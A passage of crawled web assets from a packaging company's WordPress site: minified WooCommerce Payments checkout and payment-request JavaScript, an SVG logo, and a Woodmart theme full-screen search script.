this.request(N(q("wcAjaxUrl"),"create_payment_intent"),{wcpay_order_id:t,_ajax_nonce:q("createPaymentIntentNonce")}).then((function(t){if(!t.success)throw t.data.error;return t.data})).catch((function(t){throw t.message?t:new Error(t.statusText)}))}},{key:"updateIntent",value:function(t,e,n,r,o){return this.request(N(q("wcAjaxUrl"),"update_payment_intent"),{wcpay_order_id:e,wc_payment_intent_id:t,save_payment_method:n,wcpay_selected_upe_payment_type:r,wcpay_payment_country:o,_ajax_nonce:q("updatePaymentIntentNonce")}).then((function(t){if("failure"===t.result)throw new Error(t.messages);return t})).catch((function(t){throw t.message?t:new Error(t.statusText)}))}},{key:"saveUPEAppearance",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return this.request(q("ajaxUrl"),{is_blocks_checkout:e,appearance:j()(t),action:"save_upe_appearance",_ajax_nonce:q("saveUPEAppearanceNonce")}).then((function(t){return t.success})).catch((function(t){throw t.message?t:new Error(t.statusText)}))}},{key:"processCheckout",value:function(t,e){return this.request(N(q("wcAjaxUrl"),"checkout",""),F(F({},e),{},{wc_payment_intent_id:t})).then((function(t){if("failure"===t.result)throw new Error(t.messages);return t})).catch((function(t){throw t.message?t:new Error(t.statusText)}))}},{key:"paymentRequestCalculateShippingOptions",value:function(t){var e;return this.request(C("get_shipping_options"),F({security:null===(e=L("nonce"))||void 0===e?void 0:e.shipping,is_product_page:L("is_product_page")},t))}},{key:"paymentRequestUpdateShippingDetails",value:function(t){var e;return this.request(C("update_shipping_method"),{security:null===(e=L("nonce"))||void 0===e?void 0:e.update_shipping,shipping_method:[t.id],is_product_page:L("is_product_page")})}},{key:"paymentRequestGetCartDetails",value:function(){var t;return this.request(C("get_cart_details"),{security:null===(t=L("nonce"))||void 0===t?void 0:t.get_cart_details})}},{key:"paymentRequestAddToCart",value:function(t){var e;return this.request(C("add_to_cart"),F({security:null===(e=L("nonce"))||void 0===e?void 0:e.add_to_cart},t))}},{key:"paymentRequestGetSelectedProductData",value:function(t){var e;return this.request(C("get_selected_product_data"),F({security:null===(e=L("nonce"))||void 0===e?void 0:e.get_selected_product_data},t))}},{key:"paymentRequestCreateOrder",value:function(t){var e;return this.request(C("create_order"),F({_wpnonce:null===(e=L("nonce"))||void 0===e?void 0:e.checkout},t))}},{key:"initPlatformCheckout",value:function(t,e){return this.request(N(q("wcAjaxUrl"),"init_platform_checkout"),{_wpnonce:q("initPlatformCheckoutNonce"),email:t,user_session:e})}},{key:"paymentRequestPayForOrder",value:function(t,e){var n;return this.request(C("pay_for_order"),F({_wpnonce:null===(n=L("nonce"))||void 0===n?void 0:n.pay_for_order,order:t},e))}},{key:"logPaymentError",value:function(t){return this.request(N(q("wcAjaxUrl"),"log_payment_error"),{charge_id:t,_ajax_nonce:q("logPaymentErrorNonce")}).then((function(){return!0}))}}]),t}();function G(t,e,n,r,o,i,a){try{var u=t[i](a),c=u.value}catch(t){return void n(t)}u.done?e(c):Promise.resolve(c).then(r,o)}function U(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){G(i,r,o,a,u,"next",t)}function u(t){G(i,r,o,a,u,"throw",t)}a(void 0)}))}}var V=n(63109),z=n.n(V),J=function(){var t=U(z().mark((function t(e,n){var r;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e.paymentRequestCalculateShippingOptions((void 0,a=void 0,u=void 0,c=void 0,void 0,l=void 0,f=void 0,p=void 0,void 0,d=void 0,void 0,h=void 0,void 0,void 0,void 0,void 0,b=void 0,{first_name:null!==(i=null==(o=n.shippingAddress)||null===(a=o.recipient)||void 0===a||null===(u=a.split(" "))||void 0===u||null===(c=E()(u).call(u,0,1))||void 0===c?void 0:c.join(" "))&&void 0!==i?i:"",last_name:null!==(s=null==o||null===(l=o.recipient)||void 0===l||null===(f=l.split(" "))||void 0===f||null===(p=E()(f).call(f,1))||void 0===p?void 0:p.join(" "))&&void 0!==s?s:"",company:"",address_1:null!==(v=null==o||null===(d=o.addressLine)||void 0===d?void 0:d[0])&&void 0!==v?v:"",address_2:null!==(y=null==o||null===(h=o.addressLine)||void 0===h?void 0:h[1])&&void 0!==y?y:"",city:null!==(m=null==o?void 0:o.city)&&void 0!==m?m:"",state:null!==(g=null==o?void 0:o.region)&&void 0!==g?g:"",country:null!==(_=null==o?void 0:o.country)&&void 0!==_?_:"",postcode:null!==(w=null==o||null===(b=o.postalCode)||void 0===b?void 0:b.replace(" ",""))&&void 0!==w?w:""}));case 2:r=t.sent,n.updateWith({status:r.result,shippingOptions:r.shipping_options,total:r.total,displayItems:r.displayItems});case 4:case"end":return t.stop()}var o,i,a,u,c,s,l,f,p,v,d,y,h,m,g,_,w,b}),t)})));return function(e,n){return t.apply(this,arguments)}}(),W=function(){var t=U(z().mark((function t(e,n){var r;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e.paymentRequestUpdateShippingDetails(n.shippingOption);case 2:"success"===(r=t.sent).result&&n.updateWith({status:"success",total:r.total,displayItems:r.displayItems}),"fail"===r.result&&n.updateWith({status:"fail"});case 5:case"end":return t.stop()}}),t)})));return function(e,n){return t.apply(this,arguments)}}(),H=function(){var t=U(z().mark((function t(e,n,r,o,i){var a,u,c;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("success"===n.result){t.next=2;break}return t.abrupt("return",o(i,(s=n.messages,l=void 0,(l=document.createElement("div")).innerHTML=T()(s).call(s),l.firstChild?l.firstChild.textContent:"")));case 2:if(t.prev=2,a=e.confirmIntent(n.redirect),i.complete("success"),!0!==a){t.next=9;break}r(n.redirect),t.next=14;break;case 9:return u=a.request,t.next=12,u;case 12:c=t.sent,r(c);case 14:t.next=19;break;case 16:t.prev=16,t.t0=t.catch(2),o(i,t.t0.message);case 19:case"end":return t.stop()}var s,l}),t,null,[[2,16]])})));return function(e,n,r,o,i){return t.apply(this,arguments)}}(),K=function(){var t=U(z().mark((function t(e,n,r,o){var i;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e.paymentRequestCreateOrder((void 0,c=void 0,s=void 0,void 0,f=void 0,p=void 0,void 0,d=void 0,y=void 0,void 0,m=void 0,g=void 0,void 0,void 0,b=void 0,x=void 0,P=void 0,S=void 0,void 0,void 0,void 0,k=void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,M=void 0,D=void 0,F=void 0,void 0,G=void 0,U=void 0,V=void 0,void 0,void 0,void 0,K=void 0,void 0,Y=void 0,void 0,void 0,void 0,void 0,et=void 0,nt=void 0,rt=void 0,void 0,void 0,void 0,void 0,ct=void 0,rt=null!==(u=null==(a=o)||null===(c=a.paymentMethod)||void 0===c||null===(s=c.billing_details)||void 0===s?void 0:s.name)&&void 0!==u?u:a.payerName,ot=null!==(l=null==a||null===(f=a.paymentMethod)||void 0===f||null===(p=f.billing_details)||void 0===p?void 0:p.email)&&void 0!==l?l:"",it=null!==(v=null==a||null===(d=a.paymentMethod)||void 0===d||null===(y=d.billing_details)||void 0===y?void 0:y.phone)&&void 0!==v?v:"",at=null!==(h=null==a||null===(m=a.paymentMethod)||void 0===m||null===(g=m.billing_details)||void 0===g?void 0:g.address)&&void 0!==h?h:{},ut=null!==(_=null==a?void 0:a.shippingAddress)&&void 0!==_?_:{},ct="payment_request_api","applePay"===(null==a?void 0:a.walletName)?ct="apple_pay":"googlePay"===(null==a?void 0:a.walletName)&&(ct="google_pay"),{billing_first_name:null!==(w=null==rt||null===(b=rt.split(" "))||void 0===b||null===(x=E()(b).call(b,0,1))||void 0===x?void 0:x.join(" "))&&void 0!==w?w:"",billing_last_name:(null==rt||null===(P=rt.split(" "))||void 0===P||null===(S=E()(P).call(P,1))||void 0===S?void 0:S.join(" "))||"-",billing_company:null!==(O=null==at?void 0:at.organization)&&void 0!==O?O:"",billing_email:null!==(j=null!=ot?ot:null==a?void 0:a.payerEmail)&&void 0!==j?j:"",billing_phone:null!==(q=null!=it?it:null==a||null===(k=a.payerPhone)||void 0===k?void 0:k.replace("/[() -]/g",""))&&void 0!==q?q:"",billing_country:null!==(A=null==at?void 0:at.country)&&void 0!==A?A:"",billing_address_1:null!==(R=null==at?void 0:at.line1)&&void 0!==R?R:"",billing_address_2:null!==(T=null==at?void 0:at.line2)&&void 0!==T?T:"",billing_city:null!==(L=null==at?void 0:at.city)&&void 0!==L?L:"",billing_state:null!==(I=null==at?void 0:at.state)&&void 0!==I?I:"",billing_postcode:null!==(C=null==at?void 0:at.postal_code)&&void 0!==C?C:"",shipping_first_name:null!==(N=null==ut||null===(M=ut.recipient)||void 0===M||null===(D=M.split(" "))||void 0===D||null===(F=E()(D).call(D,0,1))||void 0===F?void 0:F.join(" "))&&void 0!==N?N:"",shipping_last_name:null!==(B=null==ut||null===(G=ut.recipient)||void 0===G||null===(U=G.split(" "))||void 0===U||null===(V=E()(U).call(U,1))||void 0===V?void 0:V.join(" "))&&void 0!==B?B:"",shipping_company:null!==(z=null==ut?void 0:ut.organization)&&void 0!==z?z:"",shipping_country:null!==(J=null==ut?void 0:ut.country)&&void 0!==J?J:"",shipping_address_1:null!==(W=null==ut||null===(K=ut.addressLine)||void 0===K?void 0:K[0])&&void 0!==W?W:"",shipping_address_2:null!==($=null==ut||null===(Y=ut.addressLine)||void 0===Y?void 0:Y[1])&&void 0!==$?$:"",shipping_city:null!==(Q=null==ut?void 0:ut.city)&&void 0!==Q?Q:"",shipping_state:null!==(X=null==ut?void 0:ut.region)&&void 0!==X?X:"",shipping_postcode:null!==(Z=null==ut?void 0:ut.postalCode)&&void 0!==Z?Z:"",shipping_method:[null!==(tt=null==a||null===(et=a.shippingOption)||void 0===et?void 0:et.id)&&void 0!==tt?tt:null],order_comments:"",payment_method:"woocommerce_payments",ship_to_different_address:1,terms:1,"wcpay-payment-method":null==a||null===(nt=a.paymentMethod)||void 0===nt?void 0:nt.id,payment_request_type:ct}));case 2:i=t.sent,H(e,i,n,r,o);case 4:case"end":return t.stop()}var a,u,c,s,l,f,p,v,d,y,h,m,g,_,w,b,x,P,S,O,j,q,k,A,R,T,L,I,C,N,M,D,F,B,G,U,V,z,J,W,K,$,Y,Q,X,Z,tt,et,nt,rt,ot,it,at,ut,ct}),t)})));return function(e,n,r,o){return t.apply(this,arguments)}}(),$=function(t){return function(){var e=U(z().mark((function e(n,r,o,i){var a;return z().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,n.paymentRequestPayForOrder(t,(c=void 0,s=void 0,s="payment_request_api","applePay"===(null==(u=i)?void 0:u.walletName)?s="apple_pay":"googlePay"===(null==u?void 0:u.walletName)&&(s="google_pay"),{payment_method:"woocommerce_payments","wcpay-payment-method":null==u||null===(c=u.paymentMethod)||void 0===c?void 0:c.id,payment_request_type:s}));case 2:a=e.sent,H(n,a,r,o,i);case 4:case"end":return e.stop()}var u,c,s}),e)})));return function(t,n,r,o){return e.apply(this,arguments)}}()};jQuery((function(t){if(!wcpayPaymentRequestParams.has_block){var n=wcpayPaymentRequestParams.stripe.publishableKey;if(n){var r,a=new B({publishableKey:n,accountId:wcpayPaymentRequestParams.stripe.accountId,locale:wcpayPaymentRequestParams.stripe.locale},(function(t,n){return new(e())((function(e,r){jQuery.post(t,n).then(e).fail(r)}))})),u={getAttributes:function(){var e,n=o()(e=t(".variations_form")).call(e,".variations select"),r={},i=0,a=0;return n.each((function(){var e=t(this).data("attribute_name")||t(this).attr("name"),n=t(this).val()||"";0<n.length&&a++,i++,r[e]=n})),{count:i,chosenCount:a,data:r}},abortPayment:function(e,n){e.complete("fail"),t(".woocommerce-error").remove();var r=t(".woocommerce-notices-wrapper").first();r.length&&(r.append(t('<div class="woocommerce-error" />').text(n)),t("html, body").animate({scrollTop:o()(r).call(r,".woocommerce-error").offset().top},600))},completePayment:function(t){u.block(),window.location=t},block:function(){t.blockUI({message:null,overlayCSS:{background:"#fff",opacity:.6}})},addToCart:function(){var e,n=t(".single_add_to_cart_button").val();t(".single_variation_wrap").length&&(n=o()(e=t(".single_variation_wrap")).call(e,'input[name="product_id"]').val());var r={product_id:n,qty:t(".quantity .qty").val(),attributes:t(".variations_form").length?u.getAttributes().data:[]},i=t("form.cart").serializeArray();return t.each(i,(function(t,e){if(/^addon-/.test(e.name))if(/\[\]$/.test(e.name)){var n=e.name.substring(0,e.name.length-2);r[n]?r[n].push(e.value):r[n]=[e.value]}else r[e.name]=e.value})),a.paymentRequestAddToCart(r)},startPaymentRequest:function(t){var e=function(t){var e,n,r,o=t.stripe,i=t.total,a=t.requestShipping,u=t.displayItems,c=null===(e=L("checkout"))||void 0===e?void 0:e.country_code;"PR"===c&&(c="US");var s={total:I(i),currency:null===(n=L("checkout"))||void 0===n?void 0:n.currency_code,country:c,requestPayerName:!0,requestPayerEmail:!0,requestPayerPhone:null===(r=L("checkout"))||void 0===r?void 0:r.needs_payer_phone,requestShipping:a,displayItems:u};return o.paymentRequest(s)}(t),n=a.getStripe().elements(),o=u.createPaymentRequestButton(n,e),c=function(t){(0,i.doAction)("wcpay.payment-request.availability",t)};e.canMakePayment().then((function(t){t?(r=t.applePay?"apple_pay":t.googlePay?"google_pay":"payment_request_api",c({paymentRequestType:r}),u.attachPaymentRequestButtonEventListeners(o,e),u.showPaymentRequestButton(o)):c({paymentRequestType:null})})),e.on("shippingaddresschange",(function(t){return J(a,t)})),e.on("shippingoptionchange",(function(t){return W(a,t)})),e.on("paymentmethod",(function(e){var n;(null!==(n=t.handler)&&void 0!==n?n:K)(a,u.completePayment,u.abortPayment,e)}))},getSelectedProductData:function(){var e,n=t(".single_add_to_cart_button").val();t(".single_variation_wrap").length&&(n=o()(e=t(".single_variation_wrap")).call(e,'input[name="product_id"]').val());var r=(t("#product-addons-total").data("price_data")||[]).reduce((function(t,e){return t+e.cost}),0),i={product_id:n,qty:t(".quantity .qty").val(),attributes:t(".variations_form").length?u.getAttributes().data:[],addon_value:r};return a.paymentRequestGetSelectedProductData(i)},debounce:function(t,e,n){var r;return function(){var o=this,i=arguments,a=function(){r=null,n||e.apply(o,i)},u=n&&!r;clearTimeout(r),r=setTimeout(a,t),u&&e.apply(o,i)}},createPaymentRequestButton:function(t,e){return t.create("paymentRequestButton",{paymentRequest:e,style:{paymentRequestButton:{type:wcpayPaymentRequestParams.button.type,theme:wcpayPaymentRequestParams.button.theme,height:wcpayPaymentRequestParams.button.height+"px"}}})},attachPaymentRequestButtonEventListeners:function(t,e){wcpayPaymentRequestParams.is_product_page?u.attachProductPageEventListeners(t,e):u.attachCartPageEventListeners(t)},attachProductPageEventListeners:function(e,n){var o=[],i=t(".single_add_to_cart_button");e.on("click",(function(t){return wcpayPaymentRequestParams.login_confirmation?(t.preventDefault(),void M(r)):i.is(".disabled")?(t.preventDefault(),void(i.is(".wc-variation-is-unavailable")?window.alert(wc_add_to_cart_variation_params.i18n_unavailable_text):i.is(".wc-variation-selection-needed")&&window.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))):0<o.length?(t.preventDefault(),void window.alert(o)):void u.addToCart()})),t(document.body).on("woocommerce_variation_has_changed",(function(){u.blockPaymentRequestButton(),t.when(u.getSelectedProductData()).then((function(e){t.when(n.update({total:e.total,displayItems:e.displayItems})).then((function(){u.unblockPaymentRequestButton()}))})).catch((function(){u.hide()}))})),t(".quantity").on("input",".qty",(function(){u.blockPaymentRequestButton()})),t(".quantity").on("input",".qty",u.debounce(250,(function(){u.blockPaymentRequestButton(),o=[],t.when(u.getSelectedProductData()).then((function(e){e.error?(o=[e.error],u.unblockPaymentRequestButton()):t.when(n.update({total:e.total,displayItems:e.displayItems})).then((function(){u.unblockPaymentRequestButton()}))}))})))},attachCartPageEventListeners:function(t){t.on("click",(function(t){wcpayPaymentRequestParams.login_confirmation&&(t.preventDefault(),M(r))}))},getElements:function(){return t("#wcpay-payment-request-wrapper,#wcpay-payment-request-button-separator")},hide:function(){u.getElements().hide()},show:function(){u.getElements().show()},showPaymentRequestButton:function(e){t("#wcpay-payment-request-button").length&&(u.show(),e.mount("#wcpay-payment-request-button"))},blockPaymentRequestButton:function(){t("#wcpay-payment-request-button").data("blockUI.isBlocked")||t("#wcpay-payment-request-button").block({message:null})},unblockPaymentRequestButton:function(){u.show(),t("#wcpay-payment-request-button").unblock()},init:function(){if(wcpayPaymentRequestParams.is_pay_for_order){var t=wcpayPaymentRequestPayForOrderParams,e=t.total.amount,n=t.displayItems,r=t.order;u.startPaymentRequest({stripe:a.getStripe(),requestShipping:!1,total:e,displayItems:n,handler:$(r)})}else wcpayPaymentRequestParams.is_product_page?u.startPaymentRequest({stripe:a.getStripe(),total:wcpayPaymentRequestParams.product.total.amount,requestShipping:wcpayPaymentRequestParams.product.needs_shipping,displayItems:wcpayPaymentRequestParams.product.displayItems}):a.paymentRequestGetCartDetails().then((function(t){u.startPaymentRequest({stripe:a.getStripe(),total:t.total.amount,requestShipping:t.needs_shipping,displayItems:t.displayItems})}))}};u.init(),t(document.body).on("updated_cart_totals",(function(){u.init()})),t(document.body).on("updated_checkout",(function(){u.init()}))}}}))}()}();

--- FILE ---
content_type: image/svg+xml
request_url: https://dalipcopack.com/wp-content/uploads/2022/07/Asset-1.svg
body_size: 1111
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 133.43 34.9"><defs><style>.cls-1,.cls-2{fill:#231f20;}.cls-2{fill-rule:evenodd;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_4" data-name="Layer 4"><path class="cls-1" d="M36.73,6a.43.43,0,0,1,.43-.43h5.66a8.25,8.25,0,0,1,8.39,8,8.27,8.27,0,0,1-8.39,8.11H37.16a.44.44,0,0,1-.43-.44Zm6,12.91a5.18,5.18,0,0,0,5.37-5.29,5.18,5.18,0,0,0-5.37-5.26H40V18.91Z"></path><path class="cls-1" d="M51.34,21.12,58.77,5.59a.43.43,0,0,1,.4-.26h.24a.41.41,0,0,1,.41.26l7.35,15.53a.41.41,0,0,1-.4.61H64.69a.68.68,0,0,1-.69-.47l-1.17-2.49H55.69l-1.17,2.49a.74.74,0,0,1-.7.47H51.74A.41.41,0,0,1,51.34,21.12Zm10.32-4.91-2.39-5.08H59.2l-2.34,5.08Z"></path><path class="cls-1" d="M69.08,6a.45.45,0,0,1,.46-.43h2.2a.46.46,0,0,1,.45.43V19h6.09a.45.45,0,0,1,.45.44v1.9a.45.45,0,0,1-.45.44H69.54a.45.45,0,0,1-.46-.44Z"></path><path class="cls-1" d="M81.37,6a.45.45,0,0,1,.45-.43H84a.45.45,0,0,1,.45.43V21.29a.46.46,0,0,1-.45.44H81.82a.46.46,0,0,1-.45-.44Z"></path><path class="cls-1" d="M88.45,6a.44.44,0,0,1,.45-.43h5.61a5.25,5.25,0,0,1,5.35,5.1,5.28,5.28,0,0,1-5.32,5.19h-3v5.43a.46.46,0,0,1-.45.44H88.9a.45.45,0,0,1-.45-.44Zm5.87,7.05a2.42,2.42,0,0,0,2.46-2.41,2.34,2.34,0,0,0-2.46-2.23H91.55v4.64Z"></path><path class="cls-1" d="M109.68,5.33a8.21,8.21,0,0,1,5.78,2.15.42.42,0,0,1,0,.65L114,9.58a.39.39,0,0,1-.6,0,5.78,5.78,0,0,0-3.68-1.36,5.36,5.36,0,0,0,0,10.71,5.86,5.86,0,0,0,3.65-1.31.44.44,0,0,1,.6,0l1.48,1.47a.44.44,0,0,1,0,.63,8.63,8.63,0,0,1-14.43-6A8.47,8.47,0,0,1,109.68,5.33Z"></path><path class="cls-1" d="M124.83,5.33a8.45,8.45,0,0,1,8.6,8.34,8.6,8.6,0,0,1-17.18,0A8.43,8.43,0,0,1,124.83,5.33Zm0,13.62a5.41,5.41,0,0,0,5.49-5.28,5.48,5.48,0,0,0-11,0A5.39,5.39,0,0,0,124.83,19Z"></path><path class="cls-1" d="M52.77,25.58a.17.17,0,0,1,.18-.17H55.2a2,2,0,1,1,0,4h-1v2.13a.18.18,0,0,1-.18.17H53a.17.17,0,0,1-.18-.17Zm2.35,2.54a.73.73,0,0,0,.74-.71.71.71,0,0,0-.74-.67h-.89v1.38Z"></path><path class="cls-1" d="M58,31.51l2.93-6.09a.19.19,0,0,1,.16-.1h.1a.19.19,0,0,1,.16.1l2.93,6.09a.16.16,0,0,1-.16.23h-1c-.17,0-.24,0-.33-.22l-.34-.72H59.87l-.34.73a.36.36,0,0,1-.34.21h-1A.16.16,0,0,1,58,31.51Zm3.85-1.94-.71-1.49h0l-.7,1.49Z"></path><path class="cls-1" d="M68.83,25.32a3.22,3.22,0,0,1,2.27.84.16.16,0,0,1,0,.25l-.73.73a.15.15,0,0,1-.23,0,2,2,0,0,0-1.26-.46,1.85,1.85,0,0,0,0,3.7A2,2,0,0,0,70.14,30a.19.19,0,0,1,.24,0l.73.75a.18.18,0,0,1,0,.25,3.31,3.31,0,1,1-2.27-5.64Z"></path><path class="cls-1" d="M73.17,25.62a.21.21,0,0,1,.22-.21h1.1a.22.22,0,0,1,.22.21V28l2.08-2.5a.26.26,0,0,1,.18-.09h1.18a.21.21,0,0,1,.17.33l-2.2,2.65,2.39,3a.21.21,0,0,1-.18.33H77a.26.26,0,0,1-.17-.06l-2.16-2.84v2.7a.22.22,0,0,1-.22.21h-1.1a.21.21,0,0,1-.22-.21Z"></path><path class="cls-1" d="M79.56,31.51l2.93-6.09a.19.19,0,0,1,.16-.1h.1a.16.16,0,0,1,.15.1l2.94,6.09a.16.16,0,0,1-.16.23h-1a.31.31,0,0,1-.33-.22L84,30.8H81.43l-.34.73a.36.36,0,0,1-.34.21h-1A.16.16,0,0,1,79.56,31.51Zm3.85-1.94-.71-1.49h0L82,29.57Z"></path><path class="cls-1" d="M90.38,25.33a3.64,3.64,0,0,1,2.28.85.15.15,0,0,1,0,.24l-.74.76a.21.21,0,0,1-.25,0,1.75,1.75,0,0,0-1.23-.43,1.81,1.81,0,1,0,0,3.62,2.23,2.23,0,0,0,.83-.14v-.52h-.59a.17.17,0,0,1-.17-.17v-.89a.17.17,0,0,1,.17-.18H92.6a.18.18,0,0,1,.17.18v2.43a.21.21,0,0,1-.07.15,4.88,4.88,0,0,1-2.32.58,3.25,3.25,0,1,1,0-6.49Z"></path><path class="cls-1" d="M95,25.58a.18.18,0,0,1,.18-.17H96.3a.18.18,0,0,1,.17.17v6a.18.18,0,0,1-.17.17H95.17a.18.18,0,0,1-.18-.17Z"></path><path class="cls-1" d="M99,25.48a.18.18,0,0,1,.18-.16h.23l3.74,3.47h0V25.58a.17.17,0,0,1,.18-.17h1.12a.18.18,0,0,1,.18.17v6.09a.17.17,0,0,1-.18.16h-.15a.25.25,0,0,1-.12,0l-3.7-3.6h0v3.38a.17.17,0,0,1-.18.17H99.2a.18.18,0,0,1-.18-.17Z"></path><path class="cls-1" d="M110.09,25.33a3.67,3.67,0,0,1,2.29.85.15.15,0,0,1,0,.24l-.74.76a.21.21,0,0,1-.25,0,1.74,1.74,0,0,0-1.23-.43,1.81,1.81,0,1,0,0,3.62,2.25,2.25,0,0,0,.84-.14v-.52h-.59a.17.17,0,0,1-.18-.17v-.89a.17.17,0,0,1,.18-.18h1.88a.18.18,0,0,1,.17.18v2.43a.22.22,0,0,1-.08.15,4.88,4.88,0,0,1-2.32.58,3.25,3.25,0,1,1,0-6.49Z"></path><path class="cls-2" d="M0,14.09V9.34l15.05,9.33L17.8,17l3.83,2.37-6.58,4.08L6.15,17.9,3.83,19.34l11.22,7L24,20.78l3.83,2.38L15.05,31.05,0,21.72V17l2.32-1.44L0,14.09ZM30.1,17l-2.32-1.44,2.32-1.44V9.34L15.05,0,2.32,7.9l3.83,2.37,8.9-5.52,11.22,7L24,13.15l-8.9-5.52L8.47,11.71l3.83,2.38,2.75-1.71L30.1,21.72Z"></path></g></g></svg> 

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.4.2
body_size: 115
content:
!function(l){woodmartThemeModule.searchFullScreen=function(){var a=l(".wd-search-full-screen"),r=(woodmartThemeModule.$body.on("click",".wd-header-search.wd-display-full-screen > a",function(e){e.preventDefault(),0<l(this).parent().find(".wd-search-dropdown").length||woodmartThemeModule.$body.hasClass("global-search-dropdown")||(h()?t():setTimeout(function(){o()},10))}),woodmartThemeModule.$body.on("click",".wd-close-search a, .main-page-wrapper, .header-banner",function(e){!l(e.target).is(".wd-close-search a")&&l(e.target).closest(".wd-search-full-screen").length||h()&&t()}),function(e){27===e.keyCode&&(t(),woodmartThemeModule.$body.unbind("keyup",r))}),t=function(){woodmartThemeModule.$body.removeClass("wd-search-opened"),a.removeClass("wd-opened")},o=function(){var e,o=l("#wpadminbar"),o=0<o.length?o.outerHeight():0,d=l(".whb-sticked"),n=l(".whb-main-header");0<d.length?e=0<l(".whb-clone").length?d.outerHeight()+o:n.outerHeight()+o:(e=n.outerHeight()+o,woodmartThemeModule.$body.hasClass("header-banner-display")&&(e+=l(".header-banner").outerHeight())),a.css("top",e),woodmartThemeModule.$body.on("keyup",r),woodmartThemeModule.$body.addClass("wd-search-opened"),a.addClass("wd-opened"),setTimeout(function(){a.find('input[type="text"]').trigger("focus"),1024<woodmartThemeModule.windowWidth&&woodmartThemeModule.$window.one("scroll",function(){h()&&t()})},300)},h=function(){return woodmartThemeModule.$body.hasClass("wd-search-opened")}},l(document).ready(function(){woodmartThemeModule.searchFullScreen()})}(jQuery);